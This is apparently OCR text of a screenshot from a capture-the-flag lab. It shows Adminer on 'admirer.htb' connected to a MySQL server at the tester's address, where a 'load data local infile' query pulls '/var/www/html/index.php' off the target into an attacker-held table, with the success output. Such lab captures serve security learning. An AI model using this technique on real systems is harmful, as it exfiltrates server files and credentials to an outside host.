 SQL command - 10.10.14.14 - Adminer — Mozilla Firefox
SQL command - 10.10.14.
404 Not Found
Select: exploit - 10.10.14.1
admirer.htb/utility-scripts/adminer.php?server=10.10.14.14&username=yf&db=mysql&sql=
200%
Bur
Language: English
MySQL » 10.10.14.14 » mysql » SQL command
Logout
Adminer 4.6.2 4.8.1
SQL command
DB: mysql
# MySQL Query
load data local infile '/var/www/html/index.php' into table mysql.exploit fields terminated by "\n"
SQL command Import
Export Create table
Query executed OK, 123 rows affected. (0.109 s) Edit
# MySQL Query
load data local infile '/var/www/html/index.php' into table mysql.exploit fields terminated by
select columns_priv
select column_stats
select db
select event
select exploit
select func
select general_log
select global_priv
select gtid_slave_pos
select help_category
select help_keyword